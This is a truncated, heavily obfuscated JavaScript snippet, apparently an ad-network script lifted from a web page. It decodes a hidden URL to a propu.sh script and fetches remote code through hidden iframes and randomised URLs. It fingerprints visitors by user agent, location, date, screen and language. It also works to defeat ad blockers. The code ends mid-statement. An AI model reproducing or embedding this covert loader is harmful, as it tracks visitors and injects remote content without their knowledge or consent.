 <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GG;$._Eu+=$.Bc){switch($._Eu){case $.Fm:!function(e){for($._E=$.z;$._E<$.Bt;$._E+=$.Bc){switch($._E){case $.Bf:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BI](n,t,$.$($.Be,!$.Bc,$.By,!$.z,$.Bv,e));},u.n=function(n){for($._C=$.z;$._C<$.Bf;$._C+=$.Bc){switch($._C){case $.Bc:return u.d(t,$.Bo,t),t;break;case $.z:var t=n&&n[$.Bq]?function(){return n[$.Bw];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bj][$.Bn][$.Bb](n,t);},u.p=$.BF,u(u.s=$.BJ);break;case $.Bc:function u(n){for($._B=$.z;$._B<$.Bt;$._B+=$.Bc){switch($._B){case $.Bf:return e[n][$.Bb](t[$.BH],t,t[$.BH],u),t.l=!$.z,t[$.BH];break;case $.Bc:var t=r[n]=$.$($.Bg,n,$.Bi,!$.Bc,$.BH,$.$());break;case $.z:if(r[n])return r[n][$.BH];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bt;$._I+=$.Bc){switch($._I){case $.Bf:t.e=3917114,t.a=3917113,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9wcm9wdS5zaC9wZmUvY3VycmVudC9udGZjLm1pbi5qcz9wPTM5MTcxMTQ=',t.O=2,t.T=$.IH*1612532299,t.S='5brmysoq',t.A='578',t.k='hrcyf808qsu',t.I='_jvrkce',t.P='_zoynsima';break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bt;$._Bc+=$.Bc){switch($._Bc){case $.Bf:var r=e($.Fi),u=e($.Fj),o=e($.z);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dq]=function(){return $.Jj+o.e+$.ba;},t.B=function(){return $.Jr+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.am],u[$.Gp][$.am]),($.z,r.C)(u[$.EG][$.am],u[$.Gp][$.am])][$.Jt]($.cs);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bt;$._Bm+=$.Bc){switch($._Bm){case $.Bf:var r=[];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dr]=function(){return r;},t[$.Ds]=function(n){r[$.Bd](-$.Bc)[$.ag]()!==n&&r[$.aJ](n);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bt;$._F+=$.Bc){switch($._F){case $.Bf:t.R=$.Hm,t.U=$.Hn,t.z=$.Ho,t.H=$.Hp,t.F=$.z,t.G=$.Bc,t.J=$.Bf,t.L=$.Hq;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fl;$._Dm+=$.Bc){switch($._Dm){case $.Fv:function p(){for($._a=$.z;$._a<$.Bf;$._a+=$.Bc){switch($._a){case $.Bc:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BE);break;}}}break;case $.Bt:function u(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Fi:function y(){for($._Dl=$.z;$._Dl<$.Bf;$._Dl+=$.Bc){switch($._Dl){case $.Bc:return $.Gs+d+$.Iz+e+$.aj;break;case $.z:var n=[$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG],r=[$.HH,$.HI,$.HJ,$.Ha,$.Hb],t=[$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Dn,$.Hj,$.Hk,$.Cy,$.Hl],e=n[Math[$.Iw](Math[$.BD]()*n[$.Gq])][$.Bh](new RegExp($.Gz,$.Bl),function(){for($._Cf=$.z;$._Cf<$.Bf;$._Cf+=$.Bc){switch($._Cf){case $.Bc:return t[n];break;case $.z:var n=Math[$.Iw](Math[$.BD]()*t[$.Gq]);break;}}})[$.Bh](new RegExp($.HA,$.Bl),function(){for($._Di=$.z;$._Di<$.Bf;$._Di+=$.Bc){switch($._Di){case $.Bc:return($.BF+t+Math[$.Iw](Math[$.BD]()*e))[$.Bd](-$.Bc*t[$.Gq]);break;case $.z:var n=Math[$.Iw](Math[$.BD]()*r[$.Gq]),t=r[n],e=Math[$.eh]($.GG,t[$.Gq]);break;}}});break;}}}break;case $.Bf:var r=u(e($.Ih)),s=u(e($.GB));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.X=y,t[$.Dt]=function(){for($._w=$.z;$._w<$.Bf;$._w+=$.Bc){switch($._w){case $.Bc:return $.Gs+d+$.Iz+n+$.be;break;case $.z:var n=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;}}},t.Y=b,t.Z=p,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aJ](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CH;$._Dc+=$.Bc){switch($._Dc){case $.Bt:return window[$.B]($.Gm,function n(t){for($._DJ=$.z;$._DJ<$.Bf;$._DJ+=$.Bc){switch($._DJ){case $.Bc:if(e===a)if(null===t[$.Di][e]){for($._Cp=$.z;$._Cp<$.Bf;$._Cp+=$.Bc){switch($._Cp){case $.Bc:r[e]=o?$.$($.ep,$.eo,$.Cr,u,$.fF,s[$.Bw][$.Jx][$.cA][$.cd]):u,f[$.u][$.Ix](r,$.Jn),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bx][$.bB](f),window[$.C]($.Gm,n),c=h;break;case $.z:var e=Object[$.Jm](t[$.Di])[$.ag]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fc!=typeof n?null:c===h?n():i[$.aJ](n);},t;break;case $.Bc:var i=[],c=v,n=y(),a=b(n),f=p();break;case $.Bf:function t(){for($._Bd=$.z;$._Bd<$.Bf;$._Bd+=$.Bc){switch($._Bd){case $.Bc:return null;break;case $.z:if(c===h){for($._BI=$.z;$._BI<$.Bf;$._BI+=$.Bc){switch($._BI){case $.Bc:s[$.Bw][$.Jx][$.cA][$.cd]=n;break;case $.z:if(c=m,!o)return($.z,r[$.Bw])(n,$.eF);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Ft:function b(n){return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bf;$._Bt+=$.Bc){switch($._Bt){case $.Bc:return n+t[$.av]($.z)*r;break;case $.z:var r=Math[$.eh](e+$.Bc,$.Fv);break;}}},$.dn)[$.BG]($.Ba);}break;case $.CH:var d=void $.z,v=$.z,l=$.Bc,w=$.Bf,h=$.Bt,m=$.CH,o=[];break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Fi;$._Cm+=$.Bc){switch($._Cm){case $.Bt:function s(n){for($._Bv=$.z;$._Bv<$.Bf;$._Bv+=$.Bc){switch($._Bv){case $.Bc:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.z;break;case $.z:var t=n[$.BG]()[$.av]($.z);break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Du]=s,t[$.Dv]=d,t.nn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bg=$.z;$._Bg<$.Bf;$._Bg+=$.Bc){switch($._Bg){case $.Bc:return d(r);break;case $.z:var e=(u+$.Bc)*(t+$.Bc),r=(s(n)+e)%f;break;}}})[$.Jt]($.BF);},t.tn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bp=$.z;$._Bp<$.Bf;$._Bp+=$.Bc){switch($._Bp){case $.Bc:return d(r);break;case $.z:var e=u[t%(u[$.Gq]-$.Bc)],r=(s(n)+s(e))%f;break;}}})[$.Jt]($.BF);},t.C=function(n,c){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bl=$.z;$._Bl<$.Bf;$._Bl+=$.Bc){switch($._Bl){case $.Bc:return d(i);break;case $.z:var e=c[t%(c[$.Gq]-$.Bc)],r=s(e),u=s(n),o=u-r,i=o<$.z?o+f:o;break;}}})[$.Jt]($.BF);};break;case $.CH:function d(n){return n<=$.Fm?i[$.Dv](n+r):n<=$.Gb?i[$.Dv](n+c-o):i[$.Dv](r);}break;case $.Bf:var r=$.CI,u=$.CJ,o=u-r+$.Bc,c=$.Ca,a=$.Cb,f=a-c+$.Bc+o;break;case $.z:$.CF;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Fi;$._DI+=$.Bc){switch($._DI){case $.Bt:t.en=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.en=t.rn=void $.z;break;case $.CH:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.ct]),($.z,r.in)(window[$.as][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.cA][$.cd]),($.z,r.fn)(navigator[$.cv]||navigator[$.dv])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bf;$._Ct+=$.Bc){switch($._Ct){case $.Bc:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bf;$._Cl+=$.Bc){switch($._Cl){case $.Bc:n.id=e[$.an],n[$.Ic]=t,window[$.Ix](n,$.Jn),($.z,u[$.Ds])($.fD+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GG*Math[$.BD](),$.GG);break;}}});});break;case $.Bf:var r=e($.Fk),u=e($.Bf),o=$.CG!=typeof document?document[$.a]:null,i=t.rn=$.JC;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bt;$._Dh+=$.Bc){switch($._Dh){case $.Bf:var r=e($.Fl),u=e($.Fm),o=e($.Bt),i=e($.z),c=e($.Bf),a=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dw]=function(n){for($._x=$.z;$._x<$.Bf;$._x+=$.Bc){switch($._x){case $.Bc:return s[$.Ju]=a,s[$.aa]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.bC]||t[$.bj]||e[$.bj],u=window[$.bD]||t[$.bk]||e[$.bk],o=t[$.bE]||e[$.bE]||$.z,i=t[$.bF]||e[$.bF]||$.z,c=n[$.ar](),a=c[$.Ju]+(r-o),f=c[$.aa]+(u-i),s=$.$();break;}}},t[$.Dx]=function(n){for($._i=$.z;$._i<$.Bf;$._i+=$.Bc){switch($._i){case $.Bc:return Array[$.Bj][$.Bd][$.Bb](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,e){for($._j=$.z;$._j<$.Bt;$._j+=$.Bc){switch($._j){case $.Bf:return n(t[$.Bx],e);break;case $.Bc:if(t[$.af]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Df=$.z;$._Df<$.CH;$._Df+=$.Bc){switch($._Df){case $.Bt:return!$.Bc;break;case $.Bc:for(;n[$.Bx];)e[$.aJ](n[$.Bx]),n=n[$.Bx];break;case $.Bf:for(var r=$.z;r<t[$.Gq];r++)for(var u=$.z;u<e[$.Gq];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cI]||$.BF)[$.Gw]($.Hp)[$.Jq](function(n){return n;})[$.Jl](function(n){return[][$.Bd][$.Bb](document[$.E](n));})[$.dg](function(n,t){return n[$.bw](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bf;$._Bi+=$.Bc){switch($._Bi){case $.Bc:t.sd=a.$,t[$.ab]=c[$.Dr],t[$.ac]=i.k,t[$.ad]=i.S,t[$.EG]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ae+($.Bc===i.O?$.cD:$.cF)+$.co+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bf;$._BG+=$.Bc){switch($._BG){case $.Bc:return($.z,r[$.EB])(n,i.a)||($.z,r[$.EB])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cu=$.z;$._Cu<$.Bt;$._Cu+=$.Bc){switch($._Cu){case $.Bf:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.bB](e);}catch(n){}break;case $.Bc:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fl;$._Ec+=$.Bc){switch($._Ec){case $.Fv:v[$.k](function(n){for($._CH=$.z;$._CH<$.CH;$._CH+=$.Bc){switch($._CH){case $.Bt:try{n[s]=n[s]||[];}catch(n){}break;case $.Bc:var t=n[$.v][$.j][$.bb].fp;break;case $.Bf:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bb].fp||(n[$.v][$.j][$.bb].fp=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf));break;}}});break;case $.Bt:d&&d[$.Gn]&&(r=d[$.Gn]);break;case $.Fi:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bt;$._Co+=$.Bc){switch($._Co){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Br=$.z;$._Br<$.Bf;$._Br+=$.Bc){switch($._Br){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Bq=$.z;$._Bq<$.Bf;$._Bq+=$.Bc){switch($._Bq){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bt;$._EB+=$.Bc){switch($._EB){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Ds=$.z;$._Ds<$.Bf;$._Ds+=$.Bc){switch($._Ds){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Do=$.z;$._Do<$.Bf;$._Do+=$.Bc){switch($._Do){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}});}),u[$.k](function(n){window[n]=!$.Bc;}),u=[],l=[],null);}break;case $.Bf:var s=$.Cc,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bt;$._Ch+=$.Bc){switch($._Ch){case $.Bf:try{for($._CC=$.z;$._CC<$.Bf;$._CC+=$.Bc){switch($._CC){case $.Bc:f[$.aw]=n,f[$.Ew]=t,f[$.ax]=e,f[$.ay]=a?a[$.ay]:u,f[$.az]=i,f[$.bA]=r,(f[$.bH]=o)&&o[$.cf]&&(f[$.cf]=o[$.cf]),l[$.aJ](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bt;$._Bb+=$.Bc){switch($._Bb){case $.Bf:try{n[s][$.aJ](f);}catch(n){}break;case $.Bc:n[t][$.aJ](f);break;case $.z:var t=n[$.v][$.j][$.bb].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bb].fp||s,a=window[c][$.Jq](function(n){return n[$.ax]===e&&n[$.ay];})[$.cg](),f=$.$();break;}}}catch(n){}break;case $.Bc:try{i=d[$.h][$.Gw]($.Iz)[$.Bf];}catch(n){}break;case $.z:var r=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:$.z,u=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.z,o=arguments[$.Fi],i=void $.z;break;}}},t.yn=function(n){u[$.aJ](n),window[n]=!$.z;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Ci=$.z;$._Ci<$.Bf;$._Ci+=$.Bc){switch($._Ci){case $.Bc:return!$.Bc;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gq];r++)if(e[r][$.ax]===t&&e[r][$.aw]===n)return!$.z;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),r(),r=function(){};}catch(n){}},t.bn=function(r,t){v[$.Jl](function(n){for($._CE=$.z;$._CE<$.Bf;$._CE+=$.Bc){switch($._CE){case $.Bc:return e[$.Jq](function(n){return-$.Bc<r[$.Jk](n[$.ax]);});break;case $.z:var t=n[$.v][$.j][$.bb].fp||s,e=n[t]||[];break;}}})[$.dg](function(n,t){return n[$.bw](t);},[])[$.k](function(n){try{n[$.bH].sd(t);}catch(n){}});};break;case $.Ft:function c(){for($._Dn=$.z;$._Dn<$.Bt;$._Dn+=$.Bc){switch($._Dn){case $.Bf:return u;break;case $.Bc:try{for($._Dg=$.z;$._Dg<$.Bf;$._Dg+=$.Bc){switch($._Dg){case $.Bc:for(t=$.z;t<v[$.Gq];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jq](function(n){for($._Bk=$.z;$._Bk<$.Bf;$._Bk+=$.Bc){switch($._Bk){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},e=$.z;e<i[$.Gq];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bb].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jq](function(n){for($._Bj=$.z;$._Bj<$.Bf;$._Bj+=$.Bc){switch($._Bj){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},r=$.z;r<i[$.Gq];r++)e(r);},t=$.z;t<v[$.Gq];t++)n(t);break;}}}break;case $.CH:try{for(var o=v[$.Bd](-$.Bc)[$.ag]();o&&o!==o[$.Ju]&&o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]),o=o[$.Ju];}catch(n){}break;case $.z:$.CF;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fv;$._J+=$.Bc){switch($._J){case $.Fi:var d=t.wn=$.$();break;case $.Bf:t.pn=$.Bc;break;case $.Bt:var r=t._n=$.Bc,u=t.gn=$.Bf,o=(t.jn=$.Bt,t.Mn=$.CH),i=t.On=$.Fi,c=t.Tn=$.Bt,a=t.Sn=$.Ft,f=t.An=$.Fv,s=t.dn=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:d[r]=$.Gj,d[f]=$.Gk,d[c]=$.Gl,d[u]=$.Gi;break;case $.CH:s[r]=$.Gc,s[o]=$.Gd,s[i]=$.Ge,s[c]=$.Gf,s[a]=$.Gg,s[f]=$.Gh,s[u]=$.Gi;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bf;$._Cg+=$.Bc){switch($._Cg){case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n){try{return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]();}catch(n){return $.BF;}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._En=$.z;$._En<$.Fx;$._En+=$.Bc){switch($._En){case $.Fm:function A(n,t,e,r){for($._DD=$.z;$._DD<$.Bt;$._DD+=$.Bc){switch($._DD){case $.Bf:return($.z,c.Un)(i,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,i),n;});break;case $.Bc:var u=$.If,o=M(b),i=$.Gs+($.z,a.N)()+$.Iz+o+$.cu;break;case $.z:($.z,l[$.Ds])($.aD);break;}}}break;case $.CH:var j=[_.x=A,_.f=k];break;case $.Fv:function T(n,t){for($._DB=$.z;$._DB<$.Bt;$._DB+=$.Bc){switch($._DB){case $.Bf:return($.z,c.qn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Id,r=M(m),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cw+d(n);break;case $.z:($.z,l[$.Ds])($.aB);break;}}}break;case $.Bt:_.c=T,_.p=S;break;case $.Fl:function S(n,t){for($._DC=$.z;$._DC<$.Bt;$._DC+=$.Bc){switch($._DC){case $.Bf:return($.z,c.Rn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Ie,r=M(y),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cx+d(n);break;case $.z:($.z,l[$.Ds])($.aC);break;}}}break;case $.Fi:function M(n){return n[Math[$.Iw](Math[$.BD]()*n[$.Gq])];}break;case $.Bf:var c=e($.Fn),i=e($.CH),a=e($.Bc),f=e($.Fo),s=e($.z),v=e($.Fp),l=e($.Bf),r=new g($.Fq,$.Bg),u=new g($.Fr),o=new g($.Fs),w=[$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD],m=[$.l,$.DE,$.Cy,$.DF,$.DG,$.DH,$.DI],y=[$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh],b=[$.Di,$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp],p=[$.Fb,s.e[$.BG]($.Ba)][$.Jt]($.BF),_=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.kn=function(n){for($._BC=$.z;$._BC<$.Bf;$._BC+=$.Bc){switch($._BC){case $.Bc:return $.Gs+($.z,a.N)()+$.Iz+t+$.dl+e;break;case $.z:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._El=$.z;$._El<$.CH;$._El+=$.Bc){switch($._El){case $.Bt:return($.z,l[$.Ds])(e+$.bz+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bf;$._Eg+=$.Bc){switch($._Eg){case $.Bc:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bf](function(n){return n;})[$.eg](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fi)[$.bf](function(n){return h[p]=i,n;})[$.eg](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cg]();break;}}}(u,n,t,e,r)[$.bf](function(n){return n&&n[$.Cl]?n:$.$($.dp,$.dr,$.Cl,n);});break;case $.Bc:var u=(e=e?e[$.cC]():$.BF)&&e!==f.Nn?[][$.bw](j):(o=[h[p]][$.bw](Object[$.Jm](_)),o[$.Jq](function(n,t){return n&&o[$.Jk](n)===t;}));break;case $.Bf:var o;break;case $.z:n=O(n);break;}}};break;case $.GG:function k(n,t,e,r){for($._DE=$.z;$._DE<$.Bt;$._DE+=$.Bc){switch($._DE){case $.Bf:return($.z,c.zn)(o,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,o),n;});break;case $.Bc:var u=$.Ig,o=($.z,i.X)();break;case $.z:($.z,l[$.Ds])($.aH),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Ft:function O(n){return r[$.JD](n)?n:u[$.JD](n)?$.cj+n:o[$.JD](n)?$.Gs+window[$.cA][$.el]+n:window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z,-$.Bc)[$.bw](n)[$.Jt]($.Iz);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bt;$._Cj+=$.Bc){switch($._Cj){case $.Bf:var r=e($.Fi),u=e($.Ft),a=t.Hn=new g($.Jw,$.BF),o=($.CG!=typeof document?document:$.$($.a,null))[$.a];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.Hn=void $.z,t.Fn=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bf;$._CJ+=$.Bc){switch($._CJ){case $.Bc:return r[$.am]=i[c],r[$.Gq]=i[$.Gq],function(n){for($._Bx=$.z;$._Bx<$.Bf;$._Bx+=$.Bc){switch($._Bx){case $.Bc:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gq]?$.z:c,r[$.am]=i[c];break;case $.z:var t=n&&n[$.Di]&&n[$.Di].id,e=n&&n[$.Di]&&n[$.Di][$.Ic];break;}}};break;case $.z:var i=r[$.EH][$.Gw](a)[$.Jq](function(n){return!a[$.JD](n);}),c=$.z;break;}}},t.Gn=function(n){for($._o=$.z;$._o<$.Bf;$._o+=$.Bc){switch($._o){case $.Bc:t[$.an]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bu](null,$.$($.Gq,n))[$.Jl](function(n,t){return($.z,r.nn)(e,t);})[$.Jt]($.er);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Fi;$._Db+=$.Bc){switch($._Db){case $.Bt:function o(){for($._CF=$.z;$._CF<$.Bf;$._CF+=$.Bc){switch($._CF){case $.Bc:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bf;$._Bs+=$.Bc){switch($._Bs){case $.Bc:r[$.A]=e&&e[$.do][$.A];break;case $.z:var e=[][$.cy][$.Bb](t[$.J]($.BE),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.JA];break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:$.CG!=typeof window&&(r[$.Jx]=window,void $.z!==window[$.as]&&(r[$.bo]=window[$.as])),$.CG!=typeof document&&(r[$.JA]=document,r[$.Jy]=document[u]),$.CG!=typeof navigator&&(r[$.Iq]=navigator),o(),r[$.EE]=function(){for($._CA=$.z;$._CA<$.Bf;$._CA+=$.Bc){switch($._CA){case $.Bc:try{for($._BH=$.z;$._BH<$.Bf;$._BH+=$.Bc){switch($._BH){case $.Bc:return n[$.CB][$.n](t),t[$.Bx]!==n[$.CB]?!$.Bc:(t[$.Bx][$.bB](t),r[$.Jx]=window[$.Ju],r[$.JA]=r[$.Jx][$.v],o(),!$.z);break;case $.z:var n=window[$.Ju][$.v],t=n[$.A]($.Cv);break;}}}catch(n){return!$.Bc;}break;case $.z:if(!window[$.Ju])return null;break;}}},r[$.EF]=function(){try{return r[$.JA][$.a][$.Bx]!==r[$.JA][$.CB]&&(r[$.dq]=r[$.JA][$.a][$.Bx],r[$.dq][$.l][$.o]&&$.Hj!==r[$.dq][$.l][$.o]||(r[$.dq][$.l][$.o]=$.fG),!$.z);}catch(n){return!$.Bc;}},t[$.Bw]=r;break;case $.Bf:var r=$.$(),u=$.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF);break;case $.z:$.CF;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Ft;$._b+=$.Bc){switch($._b){case $.Fi:u[$.l][$.Gt]=o,u[$.l][$.Gu]=i;break;case $.Bf:t.Ln=$.Hr,t.Xn=$.Hn,t.Yn=$.Hs,t.Zn=[$.Ii,$.Ij,$.Ik,$.Il,$.Im,$.In],t.$n=$.Ht,t.Kn=$.w;break;case $.Bt:var r=t.Qn=$.Io,u=t.Wn=document[$.A](r),o=t.Vn=$.JE,i=t.nt=$.JF;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t.tt=$.Hu,t.et=[$.Io,$.Ip,$.Hi,$.Iq,$.Ib],t.rt=[$.Ir,$.Is,$.It],t.ut=$.Hv,t.ot=$.Hw,t.it=!$.z,t.ct=!$.Bc,t.at=$.Hx,t.ft=$.Hy,t.st=$.Hz,t.dt=$.IA;break;case $.z:$.CF;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bt;$._G+=$.Bc){switch($._G){case $.Bf:t.vt=$.IB,t.lt=$.Cm,t.wt=$.IC,t.ht=$.ID,t.mt=$.IE,t.Nn=$.IF,t.yt=$.IG;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Fi;$._h+=$.Bc){switch($._h){case $.Bt:var i=window[$.Go]||o[$.Bw];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t[$.Bw]=i;break;case $.Bf:var 